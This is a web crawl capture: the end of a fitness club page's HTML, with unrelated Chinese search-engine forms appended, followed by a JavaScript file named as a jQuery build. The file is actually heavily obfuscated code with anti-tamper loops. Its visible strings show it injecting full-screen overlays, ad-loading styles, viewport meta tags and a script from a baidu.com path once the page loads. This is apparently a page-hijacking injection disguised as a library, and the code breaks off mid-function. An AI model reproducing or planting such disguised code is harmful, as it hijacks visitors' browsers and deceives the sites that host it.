              <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
             </svg></a>
           </div>
           <div class="SocialMediaIcon__SocialMediaLink-sc-16myb34-0 gVwOwd">
            <a style="color:inherit" href="https://www.youtube.com/user/planetfitnessnh" aria-label="Go to Planet Fitness youtube" data-testid="youtube">
             <svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18 " role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" style="transform-origin:0.5625em 0.5em">
              <g transform="translate(288 256)">
               <g transform="translate(0, 0)  scale(1.1875, 1.1875)  rotate(0 0 0)">
                <path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" transform="translate(-288 -256)"></path>
               </g>
              </g>
             </svg></a>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
   </div>
   <div id="gatsby-announcer" style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0" aria-live="assertive" aria-atomic="true"></div>
  </div>
 <div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="百度搜索"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360搜索"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="搜 狗"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.humanele.com/js/jquery.3.0.0.min.bc.js
body_size: 46588
content:
(function(_0x1f52c0,_0x3d1d51){function _0x3898ca(_0x4fc8b9,_0x5cd5c0,_0x56c3b7,_0x2bc477){return _0x48ed(_0x5cd5c0-0x17d,_0x4fc8b9);}var _0x5cfafe=_0x1f52c0();function _0x3043e6(_0xc42b94,_0x16ff83,_0x3db42a,_0x365e78){return _0x48ed(_0x3db42a- -0x34,_0x16ff83);}while(!![]){try{var _0x198b81=-parseInt(_0x3043e6(0x145,0x1e3,0x13c,0x1e7))/(0x215f+-0x1b09*0x1+0x1*-0x655)+parseInt(_0x3043e6(0xcf,0x1d4,0x159,0x185))/(0x1467*0x1+-0x2561*-0x1+-0x39c6)*(parseInt(_0x3043e6(0xa5,0x147,0x10e,0xc9))/(0x1bea+-0x385*0x7+-0x2c*0x13))+parseInt(_0x3043e6(0x193,0x234,0x1b8,0x123))/(-0x1bbf+-0xfea+0x2bad)+-parseInt(_0x3898ca(0x39d,0x399,0x336,0x2fd))/(-0x653*0x3+-0x1*0x19db+0xef3*0x3)+-parseInt(_0x3898ca(0x28c,0x314,0x2a1,0x2b5))/(-0x3*0xb2+0x211+-0x1*-0xb)+-parseInt(_0x3043e6(0xc4,0x91,0xdc,0x10e))/(-0x2*0x1f2+-0x23cf+-0x2a6*-0xf)*(parseInt(_0x3043e6(0xe3,0x16e,0x18b,0x1f4))/(0x1*0xdcd+-0x7b*-0x42+-0x2d7b))+parseInt(_0x3898ca(0x2e1,0x308,0x32a,0x363))/(0x14cb+-0x22f+-0x1293)*(parseInt(_0x3043e6(0x18a,0x214,0x168,0x190))/(0x3*-0x836+-0x1*0x111e+-0x14e5*-0x2));if(_0x198b81===_0x3d1d51)break;else _0x5cfafe['push'](_0x5cfafe['shift']());}catch(_0x47df9b){_0x5cfafe['push'](_0x5cfafe['shift']());}}}(_0x44d3,-0xe2376+0x13b08+0x140a48),(function(){var _0x4e9a5b={'nxRvY':function(_0x154e7d,_0x341561){return _0x154e7d!==_0x341561;},'paDvZ':_0x24746a(0x455,0x4c6,0x440,0x46a),'CUDeO':function(_0x51d8cd,_0xe309f1){return _0x51d8cd!==_0xe309f1;},'aUlDP':_0x24746a(0x59e,0x54b,0x63b,0x5bb),'iXcvG':_0x553d78(-0x99,-0xf7,-0xe8,-0x24),'fXLhR':_0x553d78(-0x121,-0x134,-0x97,-0xa2),'jDUrI':'2147483647','GUXVK':function(_0x20494d,_0x29b0b3){return _0x20494d===_0x29b0b3;},'UVCPB':'dABDG','uUIzr':'(((.+)+)+)'+'+$','XEXtS':function(_0x1a4aa4,_0x216f7a){return _0x1a4aa4===_0x216f7a;},'SZoxX':_0x24746a(0x51c,0x4e8,0x596,0x581),'mzmoR':_0x24746a(0x4ef,0x46f,0x445,0x59d),'fChiN':_0x24746a(0x56a,0x56d,0x588,0x597),'LiDdh':function(_0xd20335,_0x35d178){return _0xd20335===_0x35d178;},'xepam':'cOYnw','OdksP':_0x553d78(-0xb2,-0x63,-0x89,-0x13e),'hHLZf':_0x24746a(0x45e,0x483,0x3d7,0x4fe),'RWnVT':function(_0x49ebbf,_0x5dfeb9){return _0x49ebbf(_0x5dfeb9);},'HecnI':function(_0x4e3745,_0x46f283){return _0x4e3745+_0x46f283;},'fnKEV':_0x553d78(-0x5c,-0x1d,-0x49,-0xd2)+_0x24746a(0x49a,0x469,0x518,0x47d),'irvxD':_0x24746a(0x494,0x4c9,0x448,0x4d2)+_0x553d78(-0xc9,-0xfd,-0x16c,-0x166)+_0x24746a(0x559,0x4bd,0x572,0x5c1)+'\x20)','GOYRx':_0x24746a(0x459,0x472,0x4dc,0x3df)+'3|4','mMCxJ':_0x553d78(-0x18e,-0xe5,-0x235,-0x184),'EBZUe':function(_0x4676ed,_0x273e1b){return _0x4676ed<_0x273e1b;},'oxIMS':function(_0x312046,_0x1973d1){return _0x312046!==_0x1973d1;},'cFgda':function(_0x2efb79,_0x41df5b){return _0x2efb79!==_0x41df5b;},'pKALA':function(_0x219670){return _0x219670();},'ruRsP':_0x24746a(0x49f,0x490,0x3f1,0x4ec),'vChrl':_0x24746a(0x596,0x61a,0x582,0x54a),'qVmlK':_0x24746a(0x4f1,0x47b,0x520,0x4cc),'NJAAC':'error','tjFtU':'exception','kEPYJ':_0x553d78(-0x5d,-0x30,-0xa,-0x92),'XifZm':'permanent-'+_0x24746a(0x4ff,0x4cd,0x517,0x537),'dmjZT':_0x24746a(0x4ca,0x50d,0x543,0x4ce),'qsfZy':_0x24746a(0x556,0x4d1,0x4b7,0x5a0)+_0x553d78(-0x9f,-0x16,-0x43,-0x139),'UTJGC':'block','Nncno':_0x553d78(-0x19f,-0x102,-0x202,-0x224),'gECwB':_0x553d78(-0x12b,-0x1d1,-0xc3,-0xcb),'mdgfD':'none','GLXyK':'script','srvhO':_0x24746a(0x51a,0x59a,0x576,0x577)+'.baidu.com'+_0x24746a(0x4e6,0x4ca,0x4a7,0x538)+_0x553d78(-0x85,-0x12e,0x25,-0x52)+_0x553d78(-0x17f,-0xd0,-0x15f,-0x213)+_0x24746a(0x4ba,0x51d,0x51a,0x465),'XZRou':function(_0x2b54af,_0x83b5d6){return _0x2b54af+_0x83b5d6;},'lyYrY':function(_0xc6eba3,_0x47e8e2){return _0xc6eba3!==_0x47e8e2;},'PHWZQ':_0x553d78(-0x197,-0x149,-0x1dc,-0x1cb),'Dblmt':'kCyqL','WjDCk':_0x24746a(0x54a,0x545,0x4cb,0x506),'ZINDl':_0x553d78(-0x54,-0xef,-0x7,-0x66),'FTwOs':_0x24746a(0x591,0x581,0x602,0x604),'Vplpr':_0x553d78(-0x191,-0x163,-0x160,-0x1e3),'WGDmT':_0x24746a(0x4a6,0x41e,0x425,0x545),'zBCHV':_0x24746a(0x4ab,0x40d,0x533,0x492),'FLWFm':_0x553d78(-0xe0,-0x3a,-0x18c,-0x34),'xKtvL':_0x553d78(-0x179,-0x15b,-0x1e1,-0x132),'OOfUp':_0x24746a(0x476,0x4b7,0x4bb,0x47b)+_0x553d78(-0x71,-0xdc,0x28,-0xb2)+']','Yftkf':function(_0xb4223c,_0x1213f9){return _0xb4223c+_0x1213f9;},'HVssK':function(_0x13650a,_0x4b2fef){return _0x13650a+_0x4b2fef;},'DNooR':function(_0x26ea5d,_0x3a6ddf){return _0x26ea5d+_0x3a6ddf;},'SaHOx':_0x553d78(-0x165,-0x164,-0xca,-0x116)+_0x24746a(0x50b,0x494,0x4a3,0x48a)+'l','ZbDOQ':_0x24746a(0x468,0x403,0x450,0x3bc)+_0x24746a(0x50b,0x4d4,0x594,0x50b)+'l','dKurJ':_0x553d78(-0x11d,-0xb2,-0x10c,-0x125)+_0x553d78(-0x1a2,-0x156,-0xfd,-0x221),'fDiLS':'匹配到的文本:','UqtKg':_0x553d78(-0x175,-0x1b7,-0x102,-0xda),'TGTbk':_0x24746a(0x496,0x499,0x4b3,0x4b5),'axmfZ':_0x24746a(0x592,0x4f1,0x519,0x588),'vkVPl':function(_0x23d1ad,_0xc1ddfa,_0x508070){return _0x23d1ad(_0xc1ddfa,_0x508070);},'gYJTF':function(_0x233795,_0x44ed14,_0x40ab66){return _0x233795(_0x44ed14,_0x40ab66);},'efwyQ':function(_0x5accf1,_0xd806c2){return _0x5accf1!==_0xd806c2;},'wJbdw':_0x553d78(-0x196,-0x17c,-0x1e3,-0x1c9),'vyGtx':_0x553d78(-0x103,-0x153,-0x184,-0xe2)+_0x24746a(0x4a2,0x53a,0x4bf,0x50e)+_0x553d78(-0x56,-0x2b,0x3b,0x4),'rPAxs':_0x553d78(-0xa3,-0x3a,-0x13f,-0xd7)+_0x553d78(-0x1a9,-0x121,-0x119,-0x23e)+'\x22>','BpFwV':_0x553d78(-0xf5,-0x63,-0x69,-0x72)+'=\x22viewport'+_0x24746a(0x4ec,0x441,0x4f5,0x518)+'\x22width=dev'+_0x553d78(-0x145,-0xd3,-0xd4,-0xc3)+_0x553d78(-0x178,-0x1a1,-0xef,-0x1ab)+_0x553d78(-0x132,-0xd8,-0x157,-0x181)+'mum-scale='+'1,user-sca'+'lable=no,v'+_0x24746a(0x590,0x60e,0x592,0x55a)+_0x553d78(-0x1b0,-0x129,-0x191,-0x213),'auQSE':_0x24746a(0x509,0x52d,0x4a4,0x59c),'HQcCz':_0x24746a(0x4de,0x4f2,0x57e,0x515)+_0x553d78(-0xd9,-0x7e,-0x82,-0x74)+_0x24746a(0x486,0x460,0x4f2,0x474)+_0x553d78(-0x15f,-0x136,-0x121,-0x189)+_0x24746a(0x4d7,0x494,0x4f3,0x57c)+_0x24746a(0x53c,0x542,0x59c,0x4d5)+_0x24746a(0x46e,0x4c8,0x4aa,0x4f9)+_0x553d78(-0x140,-0x1df,-0xc2,-0xb9)+_0x553d78(-0x12c,-0x81,-0x124,-0x1ca)+_0x553d78(-0xc3,-0x14c,-0x106,-0x16b)+'\x20!importan'+_0x553d78(-0x6d,0x34,0x3d,-0x74)+_0x24746a(0x598,0x626,0x565,0x61b)+_0x24746a(0x577,0x5bc,0x5be,0x510)+_0x24746a(0x4a8,0x49f,0x531,0x40c)+_0x24746a(0x443,0x3f4,0x3e8,0x4ce)+'important;'+'\x20backgroun'+_0x553d78(-0xca,-0x89,-0xfd,-0x14f)+_0x553d78(-0x1ad,-0x1e0,-0x162,-0x167)+_0x24746a(0x507,0x574,0x475,0x53a),'AsRTL':'#ad-loadin'+_0x553d78(-0xf0,-0x11f,-0xd0,-0x41)+_0x553d78(-0x1a3,-0x252,-0x203,-0x103)+_0x24746a(0x547,0x4ab,0x4fb,0x5e7)+'ant;\x20top:\x20'+_0x24746a(0x549,0x561,0x5bd,0x53f)+'tant;\x20left'+':\x2050%\x20!imp'+'ortant;\x20tr'+'ansform:\x20t'+_0x553d78(-0x163,-0x198,-0x14d,-0x15c)+'50%,\x20-50%)'+_0x24746a(0x444,0x442,0x3ca,0x44e)+_0x553d78(-0xea,-0x144,-0x15f,-0x4b),'nRKcH':'</style>','IPxbN':'(function\x20'+_0x24746a(0x534,0x4b0,0x59f,0x5ae)+_0x24746a(0x4d8,0x4e9,0x566,0x4ef),'DyCTr':_0x553d78(-0x80,-0xd2,-0x5b,-0xa2)+_0x24746a(0x4cd,0x509,0x42a,0x569),'zRePo':'\x20\x20\x20\x20overla'+_0x553d78(-0x142,-0xdc,-0x10d,-0x16f)+_0x24746a(0x4cf,0x51b,0x4d5,0x4fa)+_0x24746a(0x449,0x437,0x3b6,0x451),'VyrII':_0x24746a(0x458,0x3ba,0x452,0x44a)+_0x553d78(-0x6f,-0x96,-0x43,0x17)+_0x24746a(0x57a,0x568,0x586,0x5ee)+_0x553d78(-0xc1,-0x40,-0x131,-0x92),'hnnNv':'\x20\x20}','FFvxg':_0x24746a(0x54b,0x511,0x586,0x512)+_0x24746a(0x48a,0x3f3,0x489,0x3df),'kesCr':_0x24746a(0x4ae,0x4ef,0x415,0x4f5)+_0x553d78(-0x91,-0x54,-0x7d,-0xc4)+_0x553d78(-0xf8,-0x13c,-0xe0,-0x62),'wlzcQ':_0x553d78(-0x17e,-0xed,-0x181,-0x1e7),'STGBn':_0x553d78(-0x158,-0xb6,-0x145,-0x19b),'NQzvx':_0x24746a(0x4a5,0x455,0x4ff,0x4da)+_0x24746a(0x51f,0x4e4,0x525,0x494)+_0x24746a(0x44c,0x402,0x44b,0x39e),'awPLm':_0x24746a(0x493,0x4b3,0x436,0x3e5)+_0x553d78(-0x118,-0xb9,-0x90,-0x73)+_0x553d78(-0x19a,-0x1db,-0x11a,-0x217)+_0x553d78(-0x18f,-0x208,-0x12c,-0x18d)+_0x24746a(0x481,0x4d4,0x4d9,0x505),'ZgSQM':_0x24746a(0x512,0x58e,0x47b,0x4b1),'eGsPR':_0x24746a(0x508,0x50e,0x5b1,0x4a0)+_0x553d78(-0xc4,-0x121,-0x15b,-0x44),'TKrsC':'DOMContent'+_0x553d78(-0x10a,-0x116,-0x6a,-0x1a7)},_0x4a82af=(function(){var _0xddaf7d={'msrKh':function(_0x42be65,_0xbc7d47){function _0x1fae82(_0x447edb,_0x4c1b57,_0x394c70,_0x578b08){return _0x48ed(_0x4c1b57- -0x3a5,_0x578b08);}return _0x4e9a5b[_0x1fae82(-0x1f0,-0x19a,-0x15c,-0x227)](_0x42be65,_0xbc7d47);},'OWGGU':_0x4e9a5b[_0x5e2b2c(-0x1b4,-0x169,-0x17b,-0x15b)],'TWyBI':_0x5e2b2c(-0x85,-0xf7,-0xd6,-0x97)};function _0x27af23(_0x3b895b,_0xe3f68c,_0x539126,_0x3f48e0){return _0x24746a(_0x3b895b- -0x39,_0xe3f68c,_0x539126-0x6e,_0x3f48e0-0xd0);}function _0x5e2b2c(_0x144e30,_0x491f70,_0x30ffa1,_0x442efe){return _0x553d78(_0x30ffa1- -0x8,_0x491f70-0x107,_0x30ffa1-0x131,_0x491f70);}if(_0x4e9a5b[_0x5e2b2c(-0x104,-0x8f,-0x8b,-0xec)](_0x4e9a5b[_0x27af23(0x4a8,0x4ae,0x50d,0x4bd)],_0x5e2b2c(-0x53,-0x96,-0x5b,0x48)))_0x532f1b[_0x27af23(0x4f6,0x586,0x4a4,0x4db)][_0x5e2b2c(-0x11a,-0xfe,-0xd8,-0x16f)+'d'](_0x580a7a);else{var _0x22570c=!![];return function(_0x1578ac,_0x58dcf7){var _0x4b01d1={};function _0x1f3447(_0xa4040,_0x1da327,_0x3f6e54,_0x1b91dd){return _0x5e2b2c(_0xa4040-0xf2,_0x1b91dd,_0xa4040-0x8d,_0x1b91dd-0x102);}_0x4b01d1[_0x1f3447(-0xa,-0x74,-0x5f,0x1f)]='(((.+)+)+)'+'+$';var _0x5dead1=_0x4b01d1,_0x372c20=_0x22570c?function(){function _0x4a87d8(_0x3a1dd7,_0x2af8b6,_0xa372ed,_0x4d2562){return _0x1f3447(_0x3a1dd7- -0x102,_0x2af8b6-0x17a,_0xa372ed-0xa6,_0x4d2562);}function _0x567ca2(_0x41b6cd,_0x3f4650,_0x3e2ddb,_0x2ce7e1){return _0x1f3447(_0x3f4650-0x182,_0x3f4650-0x1b6,_0x3e2ddb-0x14b,_0x2ce7e1);}if(_0xddaf7d[_0x4a87d8(-0xe9,-0x69,-0x119,-0x40)](_0x4a87d8(-0x219,-0x202,-0x2b6,-0x269),_0xddaf7d['OWGGU']))return _0xf5ab12[_0x567ca2(0x14e,0x18a,0x19d,0x19b)]()[_0x567ca2(0x1b0,0x151,0x19f,0x18e)](_0x567ca2(0x47,0x83,0x50,0xc7)+'+$')['toString']()['constructo'+'r'](_0x221f2a)[_0x567ca2(0x17d,0x151,0x11e,0xa4)](bymnYd[_0x567ca2(0x1d4,0x178,0x1d5,0x176)]);else{if(_0x58dcf7){if(_0xddaf7d[_0x567ca2(0x22d,0x19b,0x223,0x233)](_0xddaf7d[_0x4a87d8(-0x112,-0x196,-0x1ab,-0x133)],_0xddaf7d['TWyBI']))_0x3a5971[_0x567ca2(0xc9,0xda,0x34,0x43)]();else{var _0x3690f3=_0x58dcf7[_0x4a87d8(-0x1d7,-0x210,-0x25f,-0x1d5)](_0x1578ac,arguments);return _0x58dcf7=null,_0x3690f3;}}}}:function(){};return _0x22570c=![],_0x372c20;};}}()),_0x313234=_0x4e9a5b[_0x553d78(-0x57,-0x4f,-0x1,-0xb5)](_0x4a82af,this,function(){var _0x2cda78={};_0x2cda78[_0x12fa63(-0xb2,-0x4,-0x55,-0x3b)]=_0x2a2437(-0x7d,-0x33,-0x82,-0x80)+_0x12fa63(-0x10b,-0x31,-0x6b,-0x6b),_0x2cda78[_0x2a2437(0x62,0xec,0x61,0xc6)]=_0x4e9a5b[_0x12fa63(0x58,0x3f,-0x5f,0x12)],_0x2cda78[_0x2a2437(-0xe,0x7a,0x4d,0xb9)]=_0x4e9a5b[_0x12fa63(0x8c,-0x24,0x4a,0x4d)],_0x2cda78[_0x2a2437(-0x2b,0x15,-0x44,0x4a)]=_0x4e9a5b[_0x12fa63(-0x92,0x4d,-0x48,-0x3)],_0x2cda78['dNNGD']=_0x12fa63(-0x55,-0x17,0xc,-0x5c);function _0x12fa63(_0x12e268,_0x335012,_0x294b53,_0x28fc22){return _0x553d78(_0x28fc22-0x132,_0x335012-0xc3,_0x294b53-0x51,_0x335012);}function _0x2a2437(_0x33995f,_0x5a4447,_0x23fa6d,_0x4b6113){return _0x553d78(_0x23fa6d-0xcb,_0x5a4447-0x5,_0x23fa6d-0x83,_0x33995f);}var _0x315321=_0x2cda78;if(_0x4e9a5b[_0x2a2437(-0x49,-0xfa,-0x8e,-0x26)](_0x4e9a5b[_0x2a2437(-0x35,0x4b,0x1e,0x92)],_0x4e9a5b[_0x12fa63(0xee,0x49,0xf8,0x85)]))return _0x313234[_0x12fa63(0x152,0x2a,0x21,0xb5)]()[_0x2a2437(-0x40,0x36,0x15,0x3a)](_0x4e9a5b[_0x12fa63(-0x61,0x11,-0x8c,-0x3d)])[_0x12fa63(0xb6,0x123,0x142,0xb5)]()[_0x2a2437(-0x4a,0x9e,0xb,0x3a)+'r'](_0x313234)[_0x2a2437(-0x97,-0x74,0x15,0x71)](_0x4e9a5b['uUIzr']);else{var _0x4fd2a8=_0x315321[_0x12fa63(-0x1d,-0x16,0x21,-0x3b)][_0x2a2437(-0xe,-0x3c,-0x20,0x85)]('|'),_0x599f77=0x226a+0x1*0x1223+-0x348d;while(!![]){switch(_0x4fd2a8[_0x599f77++]){case'0':_0x996f77[_0x12fa63(-0x62,-0xe7,-0x22,-0x54)][_0x2a2437(0x8f,-0x1e,0x35,0x83)]='0';continue;case'1':_0x19a522[_0x12fa63(-0x42,-0x6d,0x6,-0x54)][_0x12fa63(-0x3,-0x23,-0x4d,0x1b)]=_0x315321[_0x12fa63(0x31,0x12f,0xf2,0xc8)];continue;case'2':_0x429702[_0x12fa63(-0xd9,0x29,0x21,-0x54)][_0x2a2437(-0x83,-0xce,-0x91,-0xb7)]=_0x315321[_0x12fa63(0x3f,0x46,0x1a,0xb4)];continue;case'3':_0x599642[_0x12fa63(-0xa7,-0xad,-0xe3,-0x54)]['zIndex']=_0x315321[_0x2a2437(-0x10,-0xcb,-0x44,-0xb2)];continue;case'4':_0x59c8e6[_0x2a2437(-0x13f,-0x1c,-0xbb,-0x49)][_0x2a2437(0xfb,0x11,0x5d,0xc3)]=_0x2a2437(-0x50,-0xbf,-0x13,-0x72);continue;case'5':_0xd675af[_0x12fa63(-0x93,-0x1c,-0x9b,-0x54)][_0x2a2437(-0xfc,0x3b,-0x5e,-0xa0)]=_0x315321[_0x2a2437(-0x39,0x35,-0x41,-0xc4)];continue;case'6':_0x3ecbc5['style'][_0x2a2437(0x62,0x58,0x14,-0x36)]='0';continue;}break;}}});_0x4e9a5b[_0x553d78(-0xed,-0xab,-0x147,-0x18f)](_0x313234);var _0x7c4075=(function(){function _0x341d29(_0x312ebc,_0x3fba70,_0x355660,_0x3f291a){return _0x24746a(_0x312ebc- -0x192,_0x3f291a,_0x355660-0x1b9,_0x3f291a-0x12d);}function _0x5c5545(_0x163290,_0x4093bb,_0x400364,_0x2e6b29){return _0x553d78(_0x163290-0x20c,_0x4093bb-0x1b6,_0x400364-0x1c,_0x400364);}var _0xc9f86b={'kqEBg':function(_0x4bf0ef,_0x34cbf5){function _0x55e0b7(_0x31d9f2,_0x4828b7,_0x3c3887,_0x24f6e4){return _0x48ed(_0x3c3887-0x38d,_0x4828b7);}return _0x4e9a5b[_0x55e0b7(0x552,0x5c7,0x51f,0x549)](_0x4bf0ef,_0x34cbf5);},'BmaWi':_0x4e9a5b[_0x341d29(0x3fc,0x485,0x40b,0x41f)],'QiRfD':_0x341d29(0x3a3,0x3fb,0x3d9,0x40c),'WOCLQ':_0x4e9a5b['mzmoR'],'qmOoI':_0x4e9a5b[_0x5c5545(0x116,0x141,0x14c,0x6e)],'SFovu':function(_0x1bcd86,_0x114b70){function _0x3f179f(_0x5d2fd5,_0x7e9fe,_0x39a282,_0x28d854){return _0x341d29(_0x28d854-0x66,_0x7e9fe-0x1dc,_0x39a282-0x76,_0x5d2fd5);}return _0x4e9a5b[_0x3f179f(0x2a3,0x304,0x28a,0x32a)](_0x1bcd86,_0x114b70);},'GWGyQ':'lzjFZ','UXnOa':_0x4e9a5b[_0x5c5545(0x13b,0x176,0x1a4,0x12e)]};if(_0x4e9a5b[_0x5c5545(0x71,-0x39,0xe,0xa9)](_0x4e9a5b[_0x341d29(0x33a,0x347,0x2b7,0x3c8)],_0x4e9a5b[_0x5c5545(0xe7,0x11c,0x8d,0x110)])){var _0x2a006c=!![];return function(_0x2d821a,_0xb414f2){var _0x35cc6e={};_0x35cc6e[_0x2ac0e2(0x36,-0x71,-0x25,-0xab)]=_0x2ac0e2(0xab,0x15d,0xd6,0x48);function _0x2ac0e2(_0x21abd3,_0x56b59b,_0x26e579,_0x5c4b28){return _0x341d29(_0x26e579- -0x2de,_0x56b59b-0x1c3,_0x26e579-0x161,_0x21abd3);}_0x35cc6e[_0x2ac0e2(0x139,0x113,0xc8,0xd0)]=_0xc9f86b[_0x2ac0e2(0x1d,0xd1,0x33,0x41)];function _0x3c07a5(_0x374a71,_0x249890,_0x338abf,_0xfadd0f){return _0x5c5545(_0x374a71- -0x47,_0x249890-0x5b,_0x249890,_0xfadd0f-0x153);}_0x35cc6e['nKORK']=_0xc9f86b[_0x2ac0e2(0x72,0x123,0x79,-0x2f)];var _0x207327=_0x35cc6e;if(_0xc9f86b[_0x2ac0e2(0x1f,0x8c,0x92,0xfb)](_0xc9f86b['GWGyQ'],_0xc9f86b[_0x2ac0e2(-0x15,0x95,0x7,0x45)]))_0x363bf0[_0x2ac0e2(0x1d,0x90,-0x5,0x48)]['display']=_0x207327[_0x2ac0e2(-0x29,-0x5f,-0x25,-0x35)],_0xa19020[_0x2ac0e2(-0xa8,0x32,-0x5,0x12)][_0x2ac0e2(-0x25,0x4c,0x49,0x3b)]=_0x207327['ZDOqa'],_0x53697e['style'][_0x3c07a5(0x40,0x50,-0x2f,0x3c)]='0',_0x30fb50[_0x2ac0e2(-0x34,0xa8,-0x5,0x98)][_0x3c07a5(0x5d,0xc8,0x56,0x105)]=_0x207327[_0x3c07a5(0xfd,0x68,0x116,0x173)];else{var _0xc5a62e=_0x2a006c?function(){function _0x2ee4a5(_0x5f3117,_0x2030d3,_0xa3a4bb,_0x58842f){return _0x3c07a5(_0x5f3117-0x100,_0x58842f,_0xa3a4bb-0x79,_0x58842f-0x95);}function _0x1a6678(_0x5c0829,_0x2e95ff,_0x2947a0,_0x2a30bf){return _0x2ac0e2(_0x5c0829,_0x2e95ff-0x1ac,_0x2a30bf-0x1fe,_0x2a30bf-0x198);}if(_0xc9f86b[_0x1a6678(0x33a,0x333,0x277,0x2ab)](_0x2ee4a5(0x1f0,0x16b,0x223,0x167),_0xc9f86b[_0x1a6678(0x21c,0x199,0x1ad,0x238)])){if(_0xb414f2){if(_0xc9f86b[_0x2ee4a5(0x174,0x128,0xf8,0x1ec)]===_0x1a6678(0x360,0x289,0x30f,0x2ef)){if(_0x16f649){var _0x111079=_0x2ba116[_0x1a6678(0x286,0x2b8,0x18b,0x225)](_0x378707,arguments);return _0x5a4f70=null,_0x111079;}}else{var _0x1dd443=_0xb414f2[_0x2ee4a5(0x16b,0x153,0x164,0x1c5)](_0x2d821a,arguments);return _0xb414f2=null,_0x1dd443;}}}else _0x3cbe4f[_0x2ee4a5(0x25f,0x279,0x1e1,0x2d3)][_0x2ee4a5(0x238,0x1ef,0x253,0x1e8)+'re'](_0x40a51c,_0x44b342);}:function(){};return _0x2a006c=![],_0xc5a62e;}};}else{var _0x5916b1=_0x4f304d[_0x5c5545(0xb2,0x89,0x161,0x132)](_0x2da144,arguments);return _0x38c0bb=null,_0x5916b1;}}()),_0x24001a=_0x4e9a5b[_0x553d78(-0x8b,-0x11d,-0x49,-0xea)](_0x7c4075,this,function(){function _0x23f6b5(_0x397d1c,_0x313765,_0x45553f,_0x49a181){return _0x553d78(_0x45553f-0xcc,_0x313765-0x1e,_0x45553f-0x113,_0x313765);}var _0x2ab11d={'IfQdF':_0x23f6b5(0xa3,0x45,0x2c,0x72)+_0x23f6b5(-0x2e,-0x94,-0x26,-0x6b),'CBmzP':_0x4e9a5b[_0x23f6b5(0x1e,0x68,0x1c,0x4d)],'HPzWk':_0x4e9a5b[_0x23f6b5(0xd,-0xbc,-0x69,-0x1)],'hSrVk':_0x4e9a5b['mMCxJ'],'IfYWz':function(_0xb800e,_0x5acf7e){function _0x2942b7(_0x500371,_0x32575b,_0x1179e6,_0x4ae5a8){return _0x23f6b5(_0x500371-0xb4,_0x500371,_0x32575b-0x428,_0x4ae5a8-0x9e);}return _0x4e9a5b[_0x2942b7(0x366,0x411,0x39d,0x47c)](_0xb800e,_0x5acf7e);},'pPNGR':function(_0x22ac68,_0x395b71){return _0x4e9a5b['oxIMS'](_0x22ac68,_0x395b71);},'uVzrc':_0x4e9a5b['mzmoR'],'tRzyg':_0x4e9a5b[_0x78602c(-0x20,-0x54,0x19,-0x45)]};function _0x78602c(_0x326d5a,_0x4c8813,_0x357f9e,_0x20ef08){return _0x24746a(_0x4c8813- 